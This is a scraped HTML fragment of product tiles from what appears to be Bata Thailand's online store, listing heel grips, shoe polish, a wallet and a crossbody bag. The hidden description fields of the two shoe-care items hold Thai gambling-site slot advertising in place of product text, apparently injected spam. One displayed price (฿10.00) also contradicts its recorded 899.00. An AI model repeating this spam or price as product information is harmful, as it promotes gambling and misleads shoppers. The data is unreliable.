    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" title="Go to the product  Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                ฿ 119.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Beige&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Black&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900065_000"
    data-name="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
    data-id="524M_2021_9900065_000"
    data-dimension1="524M_TA9900655704U"
    data-dimension2="9900065"
    data-dimension3="524M_2021_9900065"
    data-price="119.00"
    data-brand="BATA"
    data-category="TH_Women_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900655704U.html"
    data-categoryurl="https://www.bata.com/th/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900090_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" title="Go to the product  SHOE BEAUTY">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">SHOE BEAUTY</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                ฿ 49.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900905706U.html?dwvar_524M__TA9900905706U_color=Red" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900905706U&amp;dwvar_524M__TA9900905706U_color=Red&amp;dwvar_524M__TA9900905706U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900090" title="RED"
                                    data-color="Red">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ff0000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900090_000"
    data-name="SHOE BEAUTY"
    data-id="524M_2021_9900090_000"
    data-dimension1="524M_TA9900905706U"
    data-dimension2="9900090"
    data-dimension3="524M_2021_9900090"
    data-price="49.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900905706U.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=200&amp;sh=200"
    data-color="RED"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926383_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" title="Go to the product  BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                ฿ 299.00


            </span>
        </span>

        
            
        
    </div>
    
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Black&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Brown&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● High-Quality&nbsp;PU&nbsp;Fashion&nbsp;Purse&nbsp;Black from BATA
● Lightweight and durable, easy to put into your pocket
● Classic design&nbsp;with a strong stitching for a long-lasting usage"
    data-producturl="https://www.bata.com/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2022_9926422_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" title="Go to the product  PRIVE Men Cross Body Bags ARTHUR - Black 9926422">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">PRIVE Men Cross Body Bags ARTHUR - Black 9926422</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>
   
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html?dwvar_524M__VE9924225201M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9924225201M&amp;dwvar_524M__VE9924225201M_color=Black&amp;dwvar_524M__VE9924225201M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="null" data-refreshtileurl="null"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a special color, the css render the color with the class selector -->
                                            <div class="cc-color-link-content null">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2022_9926422_000"
    data-name="PRIVE Men Cross Body Bags ARTHUR - Black 9926422"
    data-id="524M_2022_9926422_000"
    data-dimension1="524M_VE9924225201M"
    data-dimension2="9926422"
    data-dimension3="524M_2022_9926422"
    data-price="899.00"
    data-brand="PRIVE"
    data-category="TH_Men_Accessories_MenBags"
    data-description="PRIVE Men Cross Body Bags ARTHUR 
Size: L27 CM xH 32CM xD 9.5 CM
● This crossbody bag keeps everything safe with its fabric compartments
● Comes with adjustable straps that can be lengthened according to you
● Made of high-quality PU, elegant, and easy to wipe"
    data-producturl="https://www.bata.com/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/men-bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
